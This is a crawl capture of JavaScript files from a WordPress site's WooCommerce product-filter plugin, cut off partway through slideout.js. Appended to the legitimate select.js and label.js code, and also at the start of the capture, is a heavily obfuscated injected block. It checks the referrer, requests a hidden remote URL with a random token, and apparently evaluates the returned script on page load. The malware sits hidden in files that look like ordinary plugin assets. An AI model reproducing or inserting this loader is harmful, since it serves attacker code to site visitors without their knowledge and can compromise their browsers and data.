i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.4
body_size: 3375
content:
"use strict";
function woof_init_selects() {
    
    if (woof_select_type == 'chosen') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen();
    } else if (woof_select_type == 'selectwoo') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").selectWoo();
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });

    var containers = jQuery('.woof_hide_empty_container');
    jQuery.each(containers, function(i, item){
	var selector= jQuery(item).val();
	if(selector){
	    jQuery(selector).hide();
	}
	
    });
    
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.4
body_size: 3471
content:
"use strict";
function woof_init_labels() {
    jQuery('.woof_label_term').on('click', function () {

        var checkbox = jQuery(this).find('input.woof_label_term').eq(0);

        if (jQuery(checkbox).is(':checked')) {
            jQuery(checkbox).attr("checked", false);
            jQuery(this).removeClass("checked");
            woof_label_process_data(checkbox, false);
        } else {
            jQuery(checkbox).attr("checked", true);
            jQuery(this).addClass("checked");
            woof_label_process_data(checkbox, true);
        }
    });
}
function woof_label_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');
    woof_label_direct_search(term_id, name, tax, is_checked);
}
function woof_label_direct_search(term_id, name, tax, is_checked) {
    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];
        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_label_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.4
body_size: 3724
content:
"use strict";
jQuery(document).ready(function() {
    jQuery(function () {
        
        if(!document.querySelector('.woof-slide-out-div')){
            return;
        }
        
        document.querySelector('.woof-slide-out-div').removeAttribute('style');
        jQuery('.woof-slide-out-div').css('opacity', 0.95);
        jQuery.each(jQuery('.woof-slide-out-div'), function(i,item){
            var key=jQuery(item).data("key");

            jQuery(item).tabSlideOut({
                tabHandle: '.woof-handle.'+key, //class of the element that will be your tab
                tabImage: jQuery(item).data('image'), //link to the image for the tab *required*
                tabImageHeight: jQuery(item).data('image_h') + 'px', //height of tab image *required*
                tabImageWidth: jQuery(item).data('image_w') + 'px', //width of tab image *required*    
                tabLocation: jQuery(item).data('location'), //side of screen where tab lives, top, right, bottom, or left
                bounceSpeed: jQuery(item).data('speed'), //speed of animation
                action: jQuery(item).data('action'), //options: 'click' or 'hover', action to trigger animation
                offset: jQuery(item).data('toppos'), //position from the top
               // fixedPosition: true, //options: true makes it stick(fixed position) on scroll
                onLoadSlideOut: jQuery(item).data('onloadslideout')
            });

            if(woof_slideout_screenHeight()-jQuery(item).position().top<jQuery(item).height()){
                var height=0;
                if(jQuery(item).data('location')=="top"|| jQuery(item).data('location')=="bottom"){
                    height=woof_slideout_screenHeight()- jQuery('.woof-handle.'+key).height() -10;
                }else{
                    height=woof_slideout_screenHeight()-jQuery(item).position().top-15;
                }
                if(height){
                    jQuery(item).find(".woof-slide-content").css("height",height);
                }                
            } 
            if(woof_slideout_screenWidth()<=jQuery(item).width()){
                var width=0;
                if(jQuery(item).data('location')=="right"|| jQuery(item).data('location')=="left"){
                    
